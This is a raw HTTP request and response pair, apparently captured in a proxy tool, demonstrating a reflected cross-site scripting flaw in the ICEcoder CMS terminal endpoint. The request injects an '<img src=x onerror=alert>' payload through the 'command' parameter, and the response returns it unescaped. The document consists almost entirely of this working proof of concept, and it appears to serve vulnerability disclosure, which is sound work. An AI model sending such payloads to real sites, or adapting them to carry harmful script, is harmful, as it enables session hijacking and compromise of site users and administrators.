 Request
Raw Params Headers Hex
GET /lib/terminal-xhr.php?command=%3Cimg%20src=x%20onerror=alert('xss');%3E&csrf=f64d3d95dc4af18766d285ff437e4d4f HTTP/1.1
Host: cms.icecoder81.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: adminer_version=0; ICEcoder=nmce21ebd6nfohvsik9ia1ef6f
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 14 Jul 2024 02:47:09 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Expires: 0
Set-Cookie: ICEcoder=nmce21ebd6nfohvsik9ia1ef6f; path=/; HttpOnly
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 438
{"output":"<div class=\"commandLine\"><div class=\"user\">&nbsp;&nbsp;desktop-doe8uhk\\418&nbsp;<\/div><div class=\"cwd\">&nbsp;&nbsp;<\/div> : 10:07:09<br><div class=\"promptVLine\"><\/div><div
class=\"promptHLine\">\u2500<div class=\"promptArrow\">\u25b6<\/div><\/div> <img src=x onerror=alert('xss');><br><br>Sorry but you can't use this terminal if your proc_open is
disabled<\/div><\/div><br>","user":"desktop-doe8uhk\\418","cwd":""}